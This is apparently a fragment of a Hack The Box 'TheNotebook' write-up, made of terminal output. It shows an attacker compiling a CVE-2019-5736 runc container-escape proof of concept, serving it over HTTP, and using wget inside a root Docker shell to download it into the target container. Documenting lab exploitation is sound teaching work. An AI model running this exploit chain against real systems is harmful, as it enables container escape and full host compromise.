 noah@thenotebook:~$ sudo /usr/bin/docker exec -it webapp-dev01 bash
root@005004c21329:/opt/webapp# cd /tmp/
root@005004c21329:/tmp# wget http://10.10.15.125:8000/main
--2021-08-05 23:46:00--  http://10.10.15.125:8000/main
Connecting to 10.10.15.125:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1495040 (1.4M) [application/octet-stream]
Saving to: ‘main’
main 100%[====================================================================================>] 1.43M 984KB/s in 1.5s
2021-08-05 23:46:02 (984 KB/s) - ‘main’ saved [1495040/1495040]
root@005004c21329:/tmp#
/home/winsad/Desktop/HTB/Machines/TheNotebook/content/CVE-2019-5736-PoC ❯ go build -ldflags "-s -w" main.go
/home/winsad/Desktop/HTB/Machines/TheNotebook/content/CVE-2019-5736-PoC ❯ ls
screenshots main main.go README.md
/home/winsad/Desktop/HTB/Machines/TheNotebook/content/CVE-2019-5736-PoC ❯ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.230 - - [05/Aug/2021 18:41:58] "GET /main HTTP/1.1" 200 -